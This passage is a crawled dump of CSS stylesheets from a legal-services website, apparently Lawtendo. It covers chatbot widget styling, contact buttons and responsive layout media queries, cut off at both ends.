10px;}div.conv-form-wrapper div#messages {transition: bottom 0.15s, padding-bottom 0.15s;position: relative;bottom: 0;height: auto !important;width: 100%;padding-bottom: 20px;}div.conv-form-wrapper div.options {word-wrap: normal;white-space: nowrap;overflow-x: scroll;position: absolute;bottom: 100%;width: 100%;max-height: 230px;transform: translateY(-5px);text-align: center;padding: 5px 15px;}div.conv-form-wrapper div.options:after {content: '';display: table;clear: both;}div.conv-form-wrapper div.options div.option {padding: 7px 12px;border: 1px solid rgb(112, 157, 159);display: inline-block;margin: 5px 0;background: #417d7f;color: #ffffff;cursor: pointer;border-radius: 20px;width: 100%;float: left;}div.conv-form-wrapper div.message {animation: slideTop 0.15s ease;}div.conv-form-wrapper div.message:after {content: '';display: table;clear: both;}div.conv-form-wrapper div.message.ready {animation: bounceIn 0.2s ease;transform-origin: 0 0 0;}div.conv-form-wrapper div#messages div.message {border-radius: 20px;padding: 12px 22px;color: #333;display: inline-block;padding: 10px 15px 8px;border-radius: 20px;margin-bottom: 5px;float: right;clear: both;max-width: 82%;word-wrap: break-word;}div.conv-form-wrapper div#messages div.message.to {background: #efefef;color: #6f6f6f;float: left;border-top-left-radius: 0;}div.conv-form-wrapper div#messages div.message.from {background: #417d7f;color: #fff;border-top-right-radius: 0;}.message.to+.message.from, .message.from+.message.to {margin-top: 15px;}@keyframes slideTop {0% {margin-bottom: -25px;}100% {margin-bottom: 0;}}@keyframes bounceIn {0% {transform: scale(0.75, 0.75);}100% {transform: scale(1.0, 1.0);}}div.conv-form-wrapper div.options div.option.selected {background: #417d7f;color: #fff;}div.conv-form-wrapper div.options div.option.selected:hover {background: #069c7f;}form.convFormDynamic button.submit {padding: 3px 0px 3px 3px;border: none;float: left;margin: 5px;color: #417d7f;cursor: pointer;border-radius: 8px;width: 36px;height: 35px;position: relative;top: 3px;margin-top: 4px;background: #fff;outline: none !important;}form.convFormDynamic button.submit:hover {background: #417d7f;color: #fff;}button.submit.glow {box-shadow: 0 0 10px 5px rgba(6, 197, 166, 0.4);}.no-border {border: none !important;}.dragscroll {cursor: grab;}div.conv-form-wrapper div#messages::-webkit-scrollbar, div#feed ul::-webkit-scrollbar {width: 0px;background: transparent;}span.clear {display: block;clear: both;}.spinLoader, .spinLoader:before, .spinLoader:after {background: #417d7f !important;-webkit-animation: spinLoaderChat 1s infinite ease-in-out;animation: spinLoaderChat 1s infinite ease-in-out;width: 1em;height: 4em;}.spinLoader {color: #417d7f !important;text-indent: -9999em;margin: 50% auto;position: relative;-webkit-transform: translateZ(0);-ms-transform: translateZ(0);transform: translateZ(0);-webkit-animation-delay: -0.16s;animation-delay: -0.16s;}.spinLoader:before, .spinLoader:after {position: absolute;top: 0;content: '';}.spinLoader:before {left: -1.5em;-webkit-animation-delay: -0.32s;animation-delay: -0.32s;}.spinLoader:after {left: 1.5em;}@-webkit-keyframes spinLoaderChat {0%, 80%, 100% {box-shadow: 0 0;height: 4em;}40% {box-shadow: 0 -2em;height: 5em;}}@keyframes spinLoaderChat {0%, 80%, 100% {box-shadow: 0 0;height: 4em;}40% {box-shadow: 0 -2em;height: 5em;}}div#chat_button img {width: 65px;height: 65px;cursor: pointer;border-radius: 5px;background: #417d7f !important;}div#chat_button {background: #417d7f !important;position: fixed;bottom: 1%;border-radius: 5px;right: 20px;z-index: 999;}.vertical-align {position: fixed;bottom: 1%;right: 90px;width: 400px;z-index: 999999999;}.card {background: #fff;box-shadow: 13px 13px 28px 2px rgba(0, 0, 0, 0.035);padding: 10px;border-radius: 5px;border: 2px solid #417d7f !important;}.vertical-alignc {position: fixed;bottom: 1%;right: 90px;width: 400px;z-index: 999999999;display: none;}.cardc {background: #fff;box-shadow: 13px 13px 28px 2px rgba(0, 0, 0, 0.035);padding: 10px;border-radius: 5px;border: 2px solid #417d7f !important;}#chatbot-overlay {display: none;width: 100%;height: 100%;position: fixed;left: 0;top: 0;background-color: rgba(0,0,0,.6);z-index: 10000;}.dragscroll::-webkit-scrollbar {width: 4px;height: 4px;}.dragscroll::-webkit-scrollbar-thumb {background-color: #417d7f;border-radius: 30px;}.dragscroll::-webkit-scrollbar-track {background: #417d7f;}.chatbot-message {float: left;margin: 12px;padding: 12px 15px;width: 176px;text-align: center;font-size: 14px;cursor: pointer;background-color: #fff;-webkit-box-shadow: 0 2px 8px 0 rgba(0,0,0,.3);-moz-box-shadow: 0 2px 8px 0 rgba(0,0,0,.3);box-shadow: 0 2px 8px 0 rgba(0,0,0,.3);-moz-box-sizing: border-box;color: #8c8c8c;border-radius: 5px;bottom: -1%;position: fixed;right: 85px;line-height: 20px;color: #555;font-weight: 400;word-wrap: break-word;z-index: 999;}.chatbot-message .chatbot-message-tick {content: "";width: 1px;height: 1px;position: absolute;bottom: 14px;border-top: 6px solid transparent;border-bottom: 6px solid transparent;right: -7px;border-left: 7px solid #fff;}@media(max-width:767px) {.chatbot-message {display: none !important;}}

.calltoaction_right_desk {
    position: fixed;
    bottom: 3%;
    right: 26px;
    z-index: 999;
}
.talktoexpert {
    display: none;
}
.callbutton {
    position: relative !important;
}
.callbutton {
    width: 60px;
    height: 60px;
    background: #a6a6a6;
    text-align: center;
    border-radius: 50px;
    line-height: 60px;
    margin-bottom: 15px;
}

.hover_effect_chatbot {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    background: #71AF85 !important;
    width: 251px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center!important;
    gap: 10px !important;
    border-radius: 50px !important;
    opacity: 0 !important;
    color: white !important;
    font-size: 17px !important;
    visibility: hidden !important;
    transition: all 0.3s ease-in-out !important;
}

.whatsapp_icons1 {
    position: relative !important;
}
.whatsapp_icons1 {
    width: 60px;
    height: 60px;
    background: #a6a6a6;
    text-align: center;
    border-radius: 50px;
    line-height: 60px;
    margin-bottom: 15px;
}

.chatbotnbutton {
    position: relative !important;
}
.chatbotnbutton {
    width: 60px;
    height: 60px;
    background: #a6a6a6;
    text-align: center;
    border-radius: 50px;
    line-height: 60px;
}
.hover_effect_call {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    background: #71AF85 !important;
    width: 170px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center!important;
    gap: 10px !important;
    border-radius: 50px !important;
    opacity: 0 !important;
    color: white !important;
    font-size: 17px !important;
    visibility: hidden !important;
    transition: all 0.3s ease-in-out !important;
}

.hover_effect_whatsapp {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    background: #71AF85 !important;
    width: 200px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center!important;
    gap: 10px !important;
    border-radius: 50px !important;
    opacity: 0 !important;
    color: white !important;
    font-size: 17px !important;
    visibility: hidden !important;
    transition: all 0.3s ease-in-out !important;
}
div#chat_button.accord_block1 {
    display: block !important;
}
div#chat_button {
    display: none !important;
}
.chatbot-message {
    display: none !important;
}
div#chat_button1 {
    display: none;
}
.hover_effect_call a {
    color: #fff;
}
div#callbutton {
    cursor: pointer;
}
@media screen and (min-width:767px) {
  .callbutton:hover .hover_effect_chatbot{
  opacity: 1 !important;
  visibility: visible !important;
}


.whatsapp_icons1:hover .hover_effect_whatsapp{
  opacity: 1 !important;
  visibility: visible !important;
}



.chatbotnbutton:hover .hover_effect_call{
  opacity: 1 !important;
  visibility: visible !important;
}
}
@media(max-width:767px)
{
.calltoaction_right_desk {
    bottom: 0%;
    right: 0;
    width: 100%;
    justify-content: space-between;
    background: #f3f3f373;
    display: flex;
    padding-left: 17px;
    padding-right: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
    backdrop-filter: blur(3em);
}
.talktoexpert {
    background: #4D9B66;
    height: 37px;
    line-height: 37px;
    border-radius: 5px;
    margin-top: 2px;
}
.talktoexpert {
    display: block;
}
.chatbotnbutton {
    width: 45px;
    height: 45px;
    background: #4D9B66;
    border-radius: 50px;
    line-height: 45px;
    margin-bottom: 0px;
}
.calltoaction_right_desk img {
    position: relative;
    top: -2px;
}
.talktoexpert a {
    color: #fff;
    padding: 6px 12px;
}
div#chat_button.accord_block1 {
    display: none !important;
}
.whatsapp_icons1 {
    width: 45px;
    height: 45px;
    background: #4D9B66;
    border-radius: 50px;
    line-height: 45px;
    margin-bottom: 0px;
}
.callbutton {
    width: 45px;
    height: 45px;
    background: #4D9B66;
    border-radius: 50px;
    line-height: 45px;
    margin-bottom: 0px;
}
}

--- FILE ---
content_type: text/css
request_url: https://cdn.lawtendo.com/assets/css/responsive.css
body_size: 6476
content:
html {
  overflow-x: hidden;
}
@media (max-width: 330px) {
  section.latest-answer.module.parallax.parallax-lt-ans .limit-text {
    width: 165px;
  }
  .gc-check label {
    left: 30px;
  }
}
@media (min-width: 331px) and (max-width: 380px) {
  .limit-text {
    width: 200px;
  }
  .gc-check label {
    left: 50px;
  }
}
@media (min-width: 310px) and (max-width: 370px) {
  footer#consultation .gc-footer1 .services ul.second {
    float: left;
  }
  .gc-consultation-form .gc-consult-left h3 {
    font-size: 15px;
  }
  .gc-consultation-form .gc-consult-left p {
    font-size: 12px;
  }
  .gc-consultation-form .gc-conslt-btn {
    left: 0;
  }
}
@media (min-width: 371px) and (max-width: 380px) {
  .gc-consultation-form .gc-conslt-btn {
    left: 15px;
  }
}
@media (min-width: 310px) and (max-width: 374px) {
  .gc-consultation-form .gc-conslt-btn {
    left: 15px;
  }
  .res-slider-menu .ser-icons {
    margin-right: 7px !important;
  }
  .res-slider-menu .ser-description {
    font-size: 10px !important;
    margin: 3px 0 3px !important;
  }
}
@media (min-width: 310px) and (max-width: 375px) {
  .nav-icon {
    top: 13px;
  }
  section.most-viewed.lawyer.module.parallax.parallax-1 .gc-advocate-detail {
    padding-left: 22px !important;
  }
  .chatbot-message {
    padding: 6px 6px !important;
    width: 150px !important;
  }
  div#news_pg .gc-advocate1 p.desc {
    width: 250px;
  }
  div#blog_pg .gc-advocate1 p.desc {
    width: 250px;
  }
  .gc-consultation-form .gc-consult-right h3 {
    padding-top: 65px;
  }
}
@media (max-width: 479px) {
  .lawyer-enquiry h3 {
    font-size: 12px !important;
  }
  .lawyer-enquiry p.lead {
    font-size: 12px !important;
  }
  .lawyer-enquiry .gc-advocate-pic-circle {
    width: auto !important;
    height: auto !important;
  }
}
@media (min-width: 210px) and (max-width: 550px) {
  .gc-categoryserv .col-md-2 {
    width: 50% !important;
  }
  .legal-service-detail .legal-serv .ls-steps ol li:before {
    padding: 0px 10px !important;
  }
  .legal-service-detail .legal-serv .ls-steps li {
    display: flex;
  }
}
@media (min-width: 375px) and (max-width: 550px) {
  .gc-consultation-form .gc-consult-right h3 {
    text-align: center;
    padding-top: 57px;
  }
}
@media (min-width: 375px) and (max-width: 450px) {
  section.most-viewed.lawyer.module.parallax.parallax-1 .gc-advocate-detail {
    padding-left: 10px !important;
  }
  div#news_pg .gc-advocate1 p.desc {
    width: 300px;
  }
  div#blog_pg .gc-advocate1 p.desc {
    width: 300px;
  }
}
@media (min-width: 310px) and (max-width: 400px) {
  .gc-consultation-form .gc-conslt-btn {
    width: 130px;
    right: 0;
  }
}
@media (min-width: 400px) and (max-width: 500px) {
  .gc-testino {
    font-size: 18px !important;
    line-height: 33px !important;
  }
}
@media (max-width: 500px) {
  .gc-conslt-btn {
    top: 75px !important;
  }
}
@media (max-width: 525px) {
  .logo-head img {
    width: 40%;
  }
}
@media (max-width: 700px) {
  .gc-advocate-pic {
    margin-bottom: 15px;
  }
  .gc-advocate-detail {
    padding-left: 0;
  }
  .free-paid-section h1 {
    font-size: 30px;
  }
  section#news .gc-advocate1 ul li {
    padding: 10px;
  }
  .gc-filter-bay {
    padding-top: 0 !important;
    padding-bottom: 15px !important;
  }
  .tab-banner .process {
    width: 100%;
    margin-left: 0 !important;
    float: initial !important;
    margin-right: 0 !important;
    margin-bottom: 15px;
  }
  section.most-viewed.module .gc-advocate-detail {
    border-right: none !important;
  }
  section#testimonial_consultation .tw-slider {
    padding-top: 45px;
    padding-bottom: 45px;
    margin-top: 0;
  }
  section#blog .gc-advocate ul li {
    padding: 0 !important;
    margin-bottom: 30px;
  }
  .gc-whylegal .facts.why-desc {
    margin: 15px;
  }
  section.why-legal.module.parallax {
    padding-bottom: 45px;
  }
  .gc-advocate-detail1 {
    padding-left: 35px;
  }
  section#news .gc-advocate-detail1 {
    padding-left: 45px;
  }
  .logo-head {
    padding-top: 0 !important;
  }
  section.inner-pages .col-md-5.cont-form {
    margin: 15px;
  }
  .gc-ques3 {
    padding-top: 0;
  }
  div#answer_pg .answer {
    margin-top: 45px !important;
  }
  div#answer_pg .gc-advocate-detail {
    padding-left: 0;
  }
  .text-center.facts p {
    line-height: 25px !important;
  }
}
@media (min-width: 1200px) {
  .find_lawyer_form .lawyer-enquiry.most-rated .gc-advocate-pic-circle {
    margin-top: 12px;
  }
}
@media (max-width: 767px) {
  .all-blogs-sidebar {
    padding-top: 30px;
  }
  .clear-sec {
    clear: both;
  }
  .gc-footer2 p {
    text-align: center !important;
  }
  #legal-service-s1 h1 {
    word-break: normal !important;
  }
  .ls-recent-blog .side-single-blog {
    padding: 15px 0px !important;
    border-bottom: 1px solid #448082 !important;
  }
  .side-single-blog:first-child {
    padding-top: 15px;
  }
  .padding-right-md {
    padding-right: 15px !important;
  }
  section.ls-recent-blog {
    padding: 0px !important;
  }
  #legal-service-s1 {
    padding: 10px 0px 40px 0px !important;
  }
  .book-service-d2 {
    position: unset !important;
    margin: 0px 0px 0px 0px !important;
  }
  #legal-service-s1 h4 {
    padding-left: 0px !important;
  }
  .legal-service-sidebar {
    margin-top: 0px !important;
  }
  .npr {
    padding: 0 !important;
  }
  .margtop {
    margin-top: 30px !important;
  }
  #legal-service-s1 {
    padding: 10px 0px 40px 0px;
  }
  .book-service-d2 {
    position: unset;
    margin: 0px 0px 0px 0px;
  }
  #legal-service-s1 h4 {
    padding-left: 0px;
  }
  .legal-service-sidebar {
    margin-top: 0px;
  }
  .npr {
    padding: 0;
  }
  .margtop {
    margin-top: 30px;
  }
  .case-testimonial .casetwo p.testimonial_subtitle {
    height: auto;
  }
  div#home_slider .carousel-inner {
    height: auto;
  }
  .about-inner {
    padding: 1px 10px 10px 10px;
  }
  .case-testimonial #evaluation_form br {
    display: none;
  }
  section.casetool_section {
    padding: 20px 0px;
    background: rgb(255, 255, 255);
  }
  .casetool_section .casetool-img {
    margin-bottom: 20px;
  }
  .case-testimonial .casetwo {
    padding: 0px 15px;
  }
  .casetool_section .carousel-inner {
    position: relative;
    width: 100%;
    overflow: initial;
  }
  .case-testimonial
    .find-lawyer-form
    span.form-control-wrap
    input.form-control {
    width: 100% !important;
    margin-bottom: 15px;
  }
  section.case-testimonial {
    background-size: cover;
    background-position: initial;
    padding: 0px 0px;
  }
  .case-testimonial-inner {
    background-size: cover;
    background-position: center;
    padding: 35px 0px;
  }
  .controls.testimonial_control.pull-right {
    margin-top: 0px;
  }
  .case-testimonial .casetwo p.testimonial_subtitle {
    margin-bottom: 20px;
  }
  .case-testimonial .find-lawyer-form input.form-control.submit {
    width: auto;
    margin: auto;
    padding: 9px 16px 9px 16px;
  }
  .case-testimonial .caseone {
    padding: 0px 15px;
    position: unset;
    left: inherit;
  }
  .case-testimonial .caseone .find-lawyer {
    padding: 35px 20px;
    padding-top: 1px !important;
  }
  .ourwork_sec .request-content {
    padding-right: 0px;
    margin-top: 0px;
  }
  .service_section .service_boxes .service_boxes-content {
    padding: 15px 25px 27px 40px;
  }
  .ourwork_sec .request-content ul {
    padding-top: 10px;
  }
  .ourwork_sec .request-content li {
    padding-bottom: 0px;
    padding-top: 0px;
  }
  .getqoute_sec {
    padding: 0px 0px 40px 0px;
  }
  .common_button a {
    font-size: 16px;
    padding: 9px 16px 9px 16px;
  }
  .getqoute_sec p {
    padding: 0px 20px;
  }
  .service_section {
    padding: 15px 0px 15px 0px;
  }
  .service_section .service_boxes-content .service_boxes-icon {
    left: -25px;
    top: 42px;
  }
  .service_boxes {
    margin: 0px 0px 15px 22px;
  }
  .req-form {
    padding: 15px 0px 30px 0px !important;
  }
  #home_slider .content-box p {
    line-height: inherit !important;
  }
  .home-slider .carousel-inner .item {
    padding: 20px 15px;
  }
  .list-post-comments .single-comment .comment-description {
    word-break: break-all;
  }
  .list-post-comments .comment-image img {
    width: 100%;
  }
  .gc-testino {
    text-align: left;
  }
  .dev-head {
    width: 30%;
  }
  .whylaw-inner {
    height: auto;
  }
  h1 {
    font-size: 28px !important;
    font-weight: 500 !important;
    line-height: 1.4 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  .section-title h1 span {
    font-size: 28px !important;
  }
  .section-title h2 span {
    font-size: 24px !important;
  }
  h2 {
    font-size: 24px !important;
    font-weight: 500 !important;
    line-height: 1.4 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h3 {
    font-size: 20px !important;
    font-weight: 500 !important;
    line-height: 1.4 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h4 {
    font-size: 18px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h5 {
    font-size: 14px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  h6 {
    font-size: 12px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  p {
    font-size: 14px !important;
    line-height: 1.7 !important;
    font-weight: normal !important;
    letter-spacing: 0.5px !important;
  }
  .property-poss-sec7 {
    padding-bottom: 20px !important;
  }
  .property-poss-sec7 .section-heading {
    margin-bottom: 0px;
  }
  .property-poss-sec7 ul.tw-slider {
    padding: 27px;
  }
  .property-poss-sec7 .gc-testino {
    padding: 20px;
  }
  section.property-poss-sec5 button {
    font-size: 14px;
    margin-top: 10px;
  }
  .property-poss-sec4 .icon-boxes {
    margin-top: -30px;
  }
  section.property-poss-sec5 .section-heading {
    margin-bottom: 0px;
  }
  .property-possession-page_sec3 .blog_contents {
    margin-top: -7px;
  }
  .property-poss-sec4 .icon-box {
    margin-top: 20px;
  }
  .property-possession-page .hero-content {
    margin-top: 0px !important;
  }
  .property-possession-page_sec3 h2 {
    font-size: 21px;
  }
  .property-poss-sec4 h2 {
    font-size: 21px;
    margin: 0;
    padding: 0 !important;
  }
  .property-poss-sec4 h4 {
    font-size: 18px;
  }
  .property-possession-page_sec3 button {
    font-size: 14px !important;
    white-space: pre-wrap;
    margin-bottom: 30px;
  }
  .property-possession-page_sec2 img {
    width: 100% !important;
    margin-top: 20px;
  }
  .property-possession-page p {
    font-size: 14px !important;
  }
  .property-possession-page_sec2 h2 {
    font-size: 21px;
  }
  .property-possession-page h1 {
    margin-bottom: 20px;
    font-size: 21px !important;
  }
  .blogs_detial_page li.MsoNormal {
    padding: 0px !important;
    text-align: left !important;
  }
  .blogs_detial_page .scroll-blog.blog-detail-para span {
    font-size: 14px !important;
    padding: 0px !important;
    line-height: 30px !important;
  }
  div#blog_pg2 .blogs_detial_page .blog-desc h1 {
    line-height: 28px;
  }
  div#blog_pg2 .blogs_detial_page .blog-desc {
    margin-top: 20px;
  }
  .blogs_detial_page {
    padding: 20px 0px 10px 0px;
  }
  .law-guide-pg.Law_guide {
    padding: 10px 0px;
  }
  .practice-area-all .practice-single span {
    font-size: 14px;
  }
  .ik_cat_page .gc-advocate1.blg_li.indian-kanoon-cat {
    padding-bottom: 20px;
  }
  .req-form li {
    padding: 0px;
  }
  .req-form .find-lawyer-select {
    height: 40px !important;
  }
  .req-form .gc-filter-btn {
    height: 38px !important;
    font-size: 16px !important;
    margin-top: 10px !important;
    width: auto;
  }
  .req-form h2 {
    font-size: 22px;
  }
  .req-form p {
    font-size: 14px;
  }
  .req-form .gc-filter-bay label {
    font-size: 16px;
  }
  .find_lawyer_page .find-lawyer-description p {
    font-size: 14px !important;
    line-height: 25px !important;
  }
  .find_lawyer_form select {
    background-color: rgb(255, 255, 255) !important;
  }
  .menu-bar-consult {
    background: rgb(65, 125, 127) !important;
  }
  .find_lawyer_form .gc-filter-bay.mobres {
    padding-bottom: 45px !important;
  }
  .find_lawyer_page {
    background-position: 25% 50% !important;
  }
  .find_lawyer_form .most-rated .gc-advocate-detail .gc-view {
    position: unset !important;
    padding: 5px 10px !important;
    margin-top: 15px !important;
    text-align: center !important;
  }
  .find_lawyer_form .most-rated .gc-advocate-detail p {
    font-size: 13px !important;
  }
  .find_lawyer_form .gc-advocate-detail {
    padding-left: 30px !important;
  }
  .find_lawyer_form .gc-advocate-like {
    right: -10px;
    bottom: -10px;
    width: 35px;
    height: 35px;
  }
  .find_lawyer_form .gc-advocate-pic-circle {
    width: 75px;
    height: 75px;
  }
  .find_lawyer_form .most-rated {
    padding: 15px;
  }
  .find_lawyer_form .div_1 {
    padding: 0px 15px;
  }
  .find_lawyer_form {
    padding-top: 0px;
  }
  .find_lawyer_page .find-lawyer-description {
    margin-top: 0px;
  }
  .find_lawyer_page {
    padding: 10px 0px 45px 0px;
  }
  .find_lawyer_page .find-lawyer-description h1 {
    font-size: 21px;
  }
  span.before {
    width: 60px;
  }
  .wizard-form form#regForm h3 {
    margin-top: 24px;
  }
  .short-form {
    margin-bottom: 35px;
  }
  .inner-pages .panel-group {
    margin-bottom: 0px !important;
  }
  .wizard-form .container {
    padding: 0;
  }
  .wizard-form select {
    background: rgb(255, 255, 255);
  }
  #regForm label {
    font-weight: 400;
  }
  section.inner-pages p {
    padding-right: 0px;
  }
  section.inner-pages ul.how-works {
    padding-left: 15px;
  }
  input#proceed {
    padding: 8px 6px;
    font-size: 16px;
  }
  h2 {
    font-size: 21px;
  }
  section.upper-footer {
    margin-top: 30px;
  }
  .res_nopad {
    padding: 0;
  }
  .lawyer-enquiry h3 {
    font-size: 15px;
    line-height: 1.4;
    margin-bottom: 5px;
  }
  .lawyer-enquiry p.lead {
    font-size: 15px;
  }
  .lawyer-enquiry .gc-advocate-pic-circle {
    height: auto !important;
  }
  #feedback-tab {
    display: none;
  }
  a.case-evalution-flt-btn {
    display: none;
  }
  #home_slider .carousel-inner .item:first-child {
    background-position-x: -100px;
  }
  #home_slider .carousel-inner .item .col-md-5 {
    float: left !important;
  }
  #home_slider .content-box h1 {
    font-size: 18px !important;
  }
  #home_slider .content-box h3 {
    font-size: 16px;
  }
  #home_slider .content-box {
    margin-top: 15px !important;
    margin-bottom: 15px;
    padding: 20px 20px 35px 20px !important;
  }
  #home_slider .content-box h2 {
    font-size: 18px !important;
    margin-top: 0;
  }
  .res-slider-menu .ser-icons {
    color: #417d7f;
    font-size: 30px;
    float: left;
    margin-right: 10px;
  }
  .res-slider-menu .ser-description {
    color: #000;
    font-weight: 600;
    font-size: 12px;
    margin: 4px 0 3px;
  }
  .res-slider-menu .single-col {
    border-right: 1px solid;
    padding: 0 10px;
  }
  .res-slider-menu .single-col:last-child {
    border: none;
  }
  .home-slider .carousel .item {
    height: auto !important;
  }
  .gc-fits-business .section-title h2:after {
    height: 50px;
  }
  div#thankyouModal .modal-dialog {
    width: auto !important;
  }
  .modal-dialog {
    width: 92% !important;
  }
  .gc-question-drop {
    width: 100%;
  }
  .carousel-indicators {
    left: 37%;
    margin-left: 0;
  }
  .carousel-indicators li {
    float: left;
  }
  .section-title h2 span,
  .section-title h1 span {
    font-size: 21px;
  }
  .section-title h2,
  .section-title h1 {
    font-size: 21px;
  }
  section .free_qa h3 {
    font-size: 18px;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-content .section-title h2 {
    padding-bottom: 0px;
  }
  .whycu-count {
    font-size: 28px;
  }
  section.why-choose-us {
    padding-top: 20px;
    padding-bottom: 15px;
  }
  section.list-services {
    padding-top: 25px;
    padding-bottom: 15px;
  }
  section.most-viewed .gc-across-inner {
    padding-top: 30px;
  }
  section.most-viewed.module.parallax.parallax-1 {
    padding-bottom: 0px;
  }
  section.fits-business {
    padding-top: 15px;
  }
  section.why-lawtendo {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  section.fits-business .view-more-button {
    padding-top: 50px;
  }
  section.why-lawtendo {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .view-more-button {
    padding-top: 25px;
  }
  section#blog .view-more-button {
    padding-top: 15px !important;
  }
  section.testimonial-new .view-more-button {
    padding-top: 40px;
  }
  .section-title {
    padding-bottom: 15px !important;
  }
  .whylaw-icon h4 {
    font-size: 15px;
  }
  .gc-why-lawtendo .resp-row {
    padding: 15px 0;
  }
  .whylaw-content h2 {
    font-size: 20px;
  }
  section.why-choose-us .whycu-content p {
    margin-top: 15px;
  }
  #blog section.most-viewed .gc-advocate {
    padding-top: 10px;
  }
  section.testimonial-new {
    padding-bottom: 15px;
    padding-top: 30px;
  }
  section.testimonial-new .carousel-indicators {
    bottom: -15px;
  }
  section.testimonial-new .testi-inner {
    margin-top: 15px;
  }
  section.inner-pages {
    padding: 0px 0px 20px 0px;
  }
  .divorse_page {
    padding-top: 35px !important;
  }
  section.inner-pages h4 {
    font-size: 15px;
  }
  .headingTitle h1 {
    font-size: 21px;
  }
  .headingTitle {
    margin-bottom: 30px;
    margin-top: 10px;
  }
  .page-title h1 {
    font-size: 28px;
  }
  .headingTitle h1 span {
    font-size: 28px;
  }
  p.page-title-cus {
    font-size: 14px;
    margin-top: 25px;
    padding: 0;
    line-height: 22px !important;
    box-shadow: none;
    font-weight: normal;
    background: none;
    border-radius: 0;
    color: #333;
  }
  .flbtn {
    padding: 25px 0 25px;
  }
  .padbtm {
    padding-bottom: 0px;
  }
  .law-guide-pg {
    padding: 0;
  }
  .ik-title {
    margin-top: 15px;
  }
  .ik-title h2 {
    margin: 0;
    font-size: 21px;
  }
  .indian-kanoon-cat h3 {
    font-size: 15px;
  }
  .practice-area-all {
    padding: 15px 0;
    margin-bottom: 30px;
  }
  .mobile-no-padlr {
    padding-left: 0;
    padding-right: 0;
  }
  div#lawguideload .message.gc-settings-btn-bay .error h1 {
    font-size: 21px;
  }
  .mlr-50 {
    margin: 0;
  }
  form#regForm h3 {
    font-size: 21px;
  }
}
@media (min-width: 701px) and (max-width: 990px) {
  #home_slider .carousel-inner {
    background-position-x: 35%;
  }
  section.most-viewed.module .gc-advocate-detail {
    border-right: 0;
  }
}
@media (min-width: 450px) and (max-width: 800px) {
  .limit-text {
    width: 450px;
  }
  .error h1,
  .text-color-dark-shade h1 {
    font-size: 21px;
  }
}
@media (min-width: 768px) {
  .service_section .service_boxes .service_boxes-content {
    height: 240px;
  }
  .blogdetail-side-border {
    margin-top: 60px;
  }
  .property-possession-page {
    padding: 0px !important;
  }
  .gc-ls-overlay {
    position: absolute;
    display: none;
    width: 93%;
    height: 85%;
    top: 0;
    left: 15px;
    right: 0;
    bottom: 0;
    background-color: rgba(184, 155, 94, 0.69);
    z-index: 0;
  }
  .gc-ls-link:hover .gc-ls-description p {
    opacity: 1 !important;
    z-index: 0;
  }
  .gc-ls-link:hover .gc-ls-description-heading {
    top: 15%;
    transition: 0.3s ease;
    z-index: 0;
  }
  .gc-ls-link:hover .gc-ls-overlay {
    display: block;
  }
  .gc-question-drop {
    width: 97%;
  }
  .all-blogs {
    width: 708px;
  }
}
@media (min-width: 768px) and (max-width: 800px) {
  .div_1 .gc-filter-bay.mobres {
    padding-left: 22px;
  }
  .container {
    width: auto !important;
  }
  .book-service-d2:before {
    left: 14px !important;
    top: -17px !important;
    border-top: 350px solid rgba(55, 117, 122, 0.43) !important;
    border-left: 280px solid rgba(55, 117, 122, 0.43) !important;
  }
}
@media (min-width: 801px) and (max-width: 991px) {
  .book-service-d2 {
    padding: 20px 15px 60px 15px !important;
  }
  .book-service-d2:before {
    left: 17px !important;
    top: -17px !important;
    border-top: 350px solid rgba(55, 117, 122, 0.43) !important;
    border-left: 272px solid rgba(55, 117, 122, 0.43) !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #legal-service-s1 {
    height: 300px;
  }
  .ls-recent-blog .side-single-blog {
    padding: 15px 0px !important;
  }
  .legal-service-sidebar {
    margin-top: 100px !important;
  }
  #legal-service-s1 {
    padding: 40px 0px 90px 0px !important;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-count {
    font-size: 28px;
  }
  .service_boxes {
    margin-left: 20px;
  }
  .req-form .gc-filter-btn {
    margin-top: 31px;
  }
  h1 {
    font-size: 30px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h2 {
    font-size: 25px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h3 {
    font-size: 20px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h4 {
    font-size: 18px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h5 {
    font-size: 14px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  h6 {
    font-size: 12px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  p {
    font-size: 14px !important;
    line-height: 1.7 !important;
    font-weight: normal !important;
    letter-spacing: 0.5px !important;
  }
  .property-possession-page_sec3 button {
    margin-bottom: 40px;
  }
  .property-poss-sec7 ul.tw-slider {
    padding: 30px;
  }
  .property-possession-page_sec2 img {
    width: auto !important;
    margin-top: 20px;
  }
  .law-guide-pg.Law_guide .form_align .short-form {
    margin-bottom: 0px;
  }
  .find_lawyer_page .find-lawyer-description {
    margin-top: 50px;
    margin-left: 24px;
  }
  .find_lawyer_form .gc-advocate-detail {
    padding-left: 18px !important;
  }
  .find_lawyer_form .gc-advocate-like {
    right: 3px;
  }
  .find_lawyer_page .find-lawyer-description h1 {
    font-size: 26px;
  }
  .wizard-form .container {
